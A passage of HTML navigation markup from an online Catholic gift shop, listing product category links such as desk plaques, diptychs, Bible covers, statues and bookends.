                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wall-decals/">Wall Decals</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-plaques/">Desk Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-desk-plaques/">Angels Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-plaques/">Catholic Irish Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-desk-plaques/">Christ Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-desk-plaques/">Fr. Thomas Loya Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-desk-plaques/">Holy Family Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-desk-plaques/">Holy Spirit Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-desk-plaques/">Mary Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-desk-plaques/">Popes Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayers-and-poems-desk-plaques/">Prayers and Poems Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-desk-plaques/">Saint Desk Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/diptychs-1/">Diptychs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-diptychs/">Angel Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-diptychs/">Catholic Saints Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-diptychs/">First Communion Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-diptychs/">Godparents Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-diptychs/">Holy Family Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-diptychs/">Holy Spirit Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-diptychs/">Jesus Christ Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-diptychs/">Military Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-diptychs/">Popes Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-diptychs/">Virgin Mary Diptychs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts-1/">Hunting Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-accessories/">Hunting Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-hunting-apparel/">Hunting Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-decor/">Hunting Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-trophy-frames/">Hunting Trophy Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keepsake-boxes-1/">Keepsake Boxes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-keepsake-boxes/">Angel Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-keepsake-boxes/">Catholic Saints Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-keepsake-boxes/">Christ Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-keepsake-boxes/">First Communion Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-keepsake-boxes/">Holy Family Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-keepsake-boxes/">Popes Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-keepsake-boxes/">Virgin Mary Keepsake Boxes</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-media/">Catholic Media</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-books/">Catholic Books</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-music/">Catholic Music</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pamphlets/">Catholic Pamphlets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-booklets/">Novena Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/">Prayer Booklets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders-1/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacramental-gifts/">Sacramental Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baptism-gifts/">Baptism Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/consecrated-life-gifts/">Consecrated Life Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/confirmation-gifts/">Confirmation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-gifts/">First Communion Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-reconciliation-gifts/">First Reconciliation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marriage-and-holy-matrimony-gifts/">Marriage and Holy Matrimony Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/ordination-and-holy-orders-gifts/">Ordination and Holy Orders Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rcia-gifts/">RCIA Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards-1/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/traditional-sacramental-certificates/">Traditional Sacramental Certificates</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-supplement-cards/">Catholic Supplement Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-catholic-bibles/">Personalized Catholic Bibles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nabre/">NABRE</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rsvce/">RSVCE</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-bible-covers/">Personalized Bible Covers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-bible-covers/">Jesus Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-bible-covers/">Mary Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-bible-covers/">Military Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-order-bible-covers/">Religious Order Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-bible-covers/">Sacrament Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-bible-covers/">Saint Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cross-bible-covers/">Cross Bible Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/standees/">Standees</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lifesize-standees/">Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-standees/">Popes Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-standees/">Saint Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/">Virgin Mary Standees</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/orange-cross-project/">Orange Cross Project </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/download-jesus/">Download Jesus</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts/">Pro Life Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-bumper-stickers/">Pro Life Bumper Stickers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts-and-decor/">Pro Life Gifts and Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-hoodies/">Pro Life Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-posters/">Pro Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards/">Pro Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-t-shirts-1/">Pro Life T Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/patriotic-gifts/">Patriotic Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/7-kicks-to-heaven-line/">7 Kicks to Heaven Line</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/patriotic-catholic-gifts/">Patriotic Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/values-and-voting-gifts/">Values and Voting Gifts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/military-gifts/">Military Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/air-force-gifts/">Air Force Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/army-gifts/">Army Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/coast-guard-gifts/">Coast Guard Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marines-gifts/">Marines Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/navy-gifts/">Navy Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pray-for-our-troops-gifts/">Pray For Our Troops Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/home-decor/"
   data-collapsible="navPages-1208"
>
    Home Decor
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1208" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-flags/">Catholic Flags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware-1/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/garden-flags/">Garden Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-house-flags/">Outdoor House Flags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/stations-of-the-cross-1/">Stations of the Cross</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/aluminum-plates/">Aluminum Plates</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/booklets/">Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-art/">Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hinged-mantle-diptychs/">Hinged Mantle Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines/">Outdoor Shrines</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plaques/">Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/posters/">Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-shrines/">Desk Shrines</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-coasters/">Coasters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-coasters/">Inspirational Art Coasters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/calendars-1/">Calendars</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icon-blocks/">Icon Blocks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines-and-aluminum-plates/">Outdoor Shrines and Aluminum Prints</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/indoor-outdoor-aluminum-prints/">Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cedar-shrines-1/">Outdoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-statues/">Catholic Statues and Nativities</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-indoor-statues/">Indoor Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativities/">Nativities</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/olive-wood-statues/">Olive Wood Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-statues/">Outdoor Statues</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-door-hanger/">Door Hangers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-bookends-1/">Catholic Bookends</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-bookends/">Angel Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-bookends/">Catholic Saint Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-bookends/">Holy Family Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-mary-bookends/">Jesus &amp; Mary Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-bookends/">Jesus Christ Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-bookends/">Popes Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-bookends/">Virgin Mary Bookends</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-box-art/">Rustic Box Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/book-stands/">Book Stands</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-glass-cutting-boards/">Glass Cutting Boards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-home-doorpost-blessings/">Home Doorpost Blessings</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keychain-holders/">Keychain Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
